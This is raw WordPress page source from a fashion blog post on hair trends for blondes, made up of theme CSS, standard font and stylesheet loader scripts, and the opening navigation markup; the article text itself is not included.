input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}#mvp-post-feat-img{margin-bottom:20px}#mvp-post-feat-text-wrap{left:20px;bottom:20px}.mvp-post-feat-text{width:40%}h1.mvp-post-title-wide{font-size:1.9rem}.mvp-nav-small-mid{text-align:center}.mvp-nav-small-logo{float:none;margin:10px 0;width:100%;max-width:none}.mvp-post-feat-text-main{float:left;margin:0;width:100%}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-fly-top,.mvp-drop-nav-title,#mvp-nav-small-wrap .mvp-nav-menu{display:none!important}#mvp-soc-mob-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-search-box{margin:-15px 0 0 -30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}#mvp-post-feat-img{margin-bottom:20px}#mvp-post-feat-img-wide{margin-bottom:20px}#mvp-post-feat-text-wrap{left:20px;bottom:20px}.mvp-post-feat-text{width:44%}h1.mvp-post-title-wide{font-size:1.5rem}.mvp-nav-small-mid{text-align:center}.mvp-nav-small-logo{float:none;margin:10px 0;width:100%;max-width:none}.mvp-post-feat-text-main{float:left;margin:0;width:100%}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){.mvp-fly-top,.mvp-reg-img,.mvp-drop-nav-title,#mvp-nav-small-wrap .mvp-nav-menu{display:none!important}#mvp-soc-mob-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-post-feat-img-wide{margin-top:-15px}#mvp-search-box{margin:-15px 0 0 -30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}#mvp-post-feat-img{margin-bottom:20px}#mvp-post-feat-img-wide{margin-bottom:15px}#mvp-post-feat-text-wrap{left:15px;bottom:15px}.mvp-post-feat-text{width:60%}h1.mvp-post-title-wide{font-size:1.5rem}.mvp-nav-small-mid{text-align:center}.mvp-nav-small-logo{float:none;margin:10px 0;width:100%;max-width:none}.mvp-post-feat-text-main{float:left;margin:0;width:100%}#mvp-main-body-wrap{padding-top:15px}}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--jetpack--contact-form--border:1px solid #8c8f94;--jetpack--contact-form--border-color:#8c8f94;--jetpack--contact-form--border-size:1px;--jetpack--contact-form--border-style:solid;--jetpack--contact-form--border-radius:0px;--jetpack--contact-form--input-padding:16px;--jetpack--contact-form--font-size:16px}</style><script>WebFontConfig={google:{families:["Roboto:300,400,700,900:latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese","Oswald:400,700:latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese","Advent Pro:700:latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese","Open Sans:700:latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese","Anton:400Oswald:100,200,300,400,500,600,700,800,900:latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese","Oswald:100,200,300,400,500,600,700,800,900:latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese","Roboto:100,200,300,400,500,600,700,800,900:latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese","Roboto:100,200,300,400,500,600,700,800,900:latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese","PT Serif:100,200,300,400,500,600,700,800,900:latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese","Oswald:100,200,300,400,500,600,700,800,900:latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://fashforums.com/blog/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fashforums.com/blog/wp-content/litespeed/css/a05065b21957383bac8eb39d0f9fdf93.css?ver=d4d82" /><script>!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.6.4' type='text/css' media='all' /><noscript><link rel='stylesheet' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.6.4' type='text/css' media='all' /></noscript><style id='mvp-custom-style-inline-css' type='text/css'>#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-body-wrap {
		padding-top: 20px;
		}
	#mvp-feat2-wrap,
	#mvp-feat4-wrap,
	#mvp-post-feat-img-wide,
	#mvp-vid-wide-wrap {
		margin-top: -20px;
		}
	@media screen and (max-width: 479px) {
		#mvp-main-body-wrap {
			padding-top: 15px;
			}
		#mvp-feat2-wrap,
		#mvp-feat4-wrap,
		#mvp-post-feat-img-wide,
		#mvp-vid-wide-wrap {
			margin-top: -15px;
			}
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.mvp-nav-soc-wrap {
		margin-top: -15px;
		height: 30px;
		}
	span.mvp-nav-soc-but {
		font-size: 16px;
		padding-top: 7px;
		width: 30px;
		height: 23px;
		}
	#mvp-main-nav-top {
		padding: 10px 0 !important;
		height: 30px !important;
		z-index: 9999;
		}
	.mvp-nav-top-wrap,
	.mvp-nav-top-mid {
		height: 30px !important;
		}
	.mvp-nav-top-mid img {
		height: 100% !important;
		}
	#mvp-main-nav-bot {
		border-bottom: none;
		display: none;
		height: 0;
		}
	.mvp-nav-top-mid img {
		margin-left: 0;
		}
	.mvp-nav-top-left-out {
		margin-left: -200px;
		}
	.mvp-nav-top-left-in {
		margin-left: 200px;
		}
	.mvp-nav-top-left {
		display: block;
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}</style> <script type="text/javascript" src="https://fashforums.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://fashforums.com/blog/wp-content/litespeed/js/1474c0e08bd4cb71e9f71ea6bdcdbca7.js?ver=6dccb" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://fashforums.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fashforums.com/blog/wp-json/wp/v2/posts/276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashforums.com/blog/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://wp.me/p5VKz1-4s' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fashforums.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashforums.com%2Fblog%2Ftop-10-hair-trends-for-blondes-in-2013.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fashforums.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashforums.com%2Fblog%2Ftop-10-hair-trends-for-blondes-in-2013.html&#038;format=xml" /><style>img#wpstats{display:none}</style><link rel="amphtml" href="https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html/amp"><link rel="icon" href="https://fashforums.com/blog/wp-content/uploads/2020/07/cropped-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://fashforums.com/blog/wp-content/uploads/2020/07/cropped-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://fashforums.com/blog/wp-content/uploads/2020/07/cropped-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://fashforums.com/blog/wp-content/uploads/2020/07/cropped-logo-270x270.png" /></head><body class="post-template-default single single-post postid-276 single-format-standard wp-embed-responsive"><div id="mvp-fly-wrap"><div id="mvp-fly-menu-top" class="left relative"><div class="mvp-fly-top-out left relative"><div class="mvp-fly-top-in"><div id="mvp-fly-logo" class="left relative">
<a href="https://fashforums.com/blog/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://fashforums.com/blog/wp-content/themes/zox-news/images/logos/logo-nav.png" alt="Fashion Blog and Forums" data-rjs="2" /><noscript><img src="https://fashforums.com/blog/wp-content/themes/zox-news/images/logos/logo-nav.png" alt="Fashion Blog and Forums" data-rjs="2" /></noscript></a></div></div><div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
<span></span>
<span></span>
<span></span>
<span></span></div></div></div><div id="mvp-fly-menu-wrap"><nav class="mvp-fly-nav-menu left relative"><div class="menu"><ul><li class="page_item page-item-43"><a href="https://fashforums.com/blog/about-us">About Us</a></li><li class="page_item page-item-2"><a href="https://fashforums.com/blog/contact">Contact Us</a></li><li class="page_item page-item-5"><a href="https://fashforums.com/blog/">Home</a></li></ul></div></nav></div><div id="mvp-fly-soc-wrap">
